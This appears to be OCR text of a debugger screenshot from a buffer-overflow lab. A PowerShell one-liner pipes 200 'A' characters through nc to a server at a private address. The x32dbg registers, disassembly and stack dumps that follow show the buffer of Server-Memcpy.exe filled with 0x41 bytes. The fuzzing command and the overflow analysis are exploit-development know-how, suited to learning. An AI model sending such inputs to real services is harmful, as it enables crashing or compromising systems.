 PS C:\Users\User> python -c "print('A'*200)" | nc 192.168.99.3 10000
WS01 on SPOTLESS - Virtual Machine Connection
File Action Media View Help
Server-Memcpy.exe - PID: 1268 - Module: ntdll.dll - Thread: Main Thread 1394 - x32dbg
File View Debug Trace Plugins Favourites Options Help Jun 18 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source
EIP 778F54EE 8B07 mov eax,dword ptr ds:[edi]
778F54F0 83F8 FE cmp eax,FFFFFFFE
778F54F3 74 16 je ntdll.778F550B
778F54F5 8B77 04 mov esi,dword ptr ds:[edi+4]
778F54F8 8B4D 08 mov ecx,dword ptr ss:[ebp+8]
778F54FB 03F3 add esi,ebx
778F54FD 333418 xor esi,dword ptr ds:[eax+ebx]
778F5500 FF15 E0919A77 call dword ptr ds:[<&RtlDebugPrintT
778F5506 8BCE mov ecx,esi
778F5508 FF55 08 call dword ptr ss:[ebp+8]
778F550B 8B47 08 mov eax,dword ptr ds:[edi+8]
778F550E 8B77 0C mov esi,dword ptr ds:[edi+C]
778F5511 03F3 add esi,ebx
778F5513 333418 xor esi,dword ptr ds:[eax+ebx]
778F5516 8B5D 08 mov ebx,dword ptr ss:[ebp+8]
778F5519 8BCB mov ecx,ebx
778F551B FF15 E0919A77 call dword ptr ds:[<&RtlDebugPrintT
778F5521 8BCE mov ecx,esi
778F5523 FFD3 call ebx
778F5525 5F pop edi
778F5526 5E pop esi
778F5527 5B pop ebx
778F5528 5D pop ebp
778F5529 C3 ret
778F552A CC int3
778F552B CC int3
Hide FPU
EAX 6A998771
EBX 0060FCE4
ECX 779AB370 ntdll.779AB370
EDX 00000000
ESP 0060FAB8
<server-memcpy.EntryPo
EDI 6A998771
EIP 778F54EE ntdll.778F54EE
EFLAGS 00010206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
Default (stdcall)
1: [esp+4] 00401220 <server-memcpy.EntryP
2: [esp+8] 0060FCE4
3: [esp+C] 0060FAFC
4: [esp+10] 778F5561 ntdll.778F5561
ebx=0060FCE4
.text:778F5523 ntdll.dll:$75523 #74923
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
0060F9F8 18 FB 60 00 B6 12 40 00 10 FA 60 00 60 FB 60 00 .û`.¶.@..ú`.`û`.
0060FA08 00 04 00 00 03 01 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
0060FA18 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA28 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA38 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA48 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA58 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA68 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA78 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA88 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA98 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FAA8 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FAB8 D4 FC 60 00 20 12 40 00 E4 FC 60 00 FC FA 60 00 Ôü`. .@.äü`.üú`.
0060FAC8 61 55 8F 77 C0 37 8F 77 71 87 99 6A E4 FC 60 00 aU.wÀ7.wq..jäü`.
0060FAD8 20 12 40 00 20 12 40 00 00 40 00 00 50 61 99 00 .@. .@..@..Pa..
0060FAE8 08 00 00 00 00 00 00 00 01 00 00 00 71 87 99 6A ............q..j
0060FAF8 78 FE 60 00 1C FB 60 00 B0 99 8F 77 70 B3 9A 77
0060FB08 C0 37 8F 77 FE FF FF FF D4 FC 60 00 1D 62 90 77 À7.wþÿÿÿÔü`..b.w
0060FB18 00 00 00 00 4C FD 60 00 BF C4 FE E2 FE FF FF FF
0060FB28 D4 FC 60 00 1D 62 90 77 00 00 00 00 44 62 90 77 Ôü`..b.w....Db.w
0060FB38 A8 0D A8 00 00 00 A8 00 00 00 00 00 89 00 00 00
0060FA88 41414141
0060FA8C 41414141
0060FA90 41414141
0060FA94 41414141
0060FA98 41414141
0060FA9C 41414141
0060FAA0 41414141
0060FAA4 41414141
0060FAA8 41414141
0060FAAC 41414141
0060FAB0 41414141
41414141
0060FAB8 0060FCD4
00401220 server-memcpy.Entry
0060FAC0 0060FCE4
0060FAC4 0060FAFC
0060FAC8 778F5561 return to ntdll.778
0060FACC 778F37C0 ntdll.778F37C0
0060FAD0 6A998771
0060FAD4 0060FCE4
0060FAD8 00401220 server-memcpy.Entry
0060FADC 00401220 server-memcpy.Entry
0060FAE0 00004000
0060FAE4 00996150
Command:
Paused Dump: 0060FAB8 -> 0060FAB8 (0x00000001 bytes) Time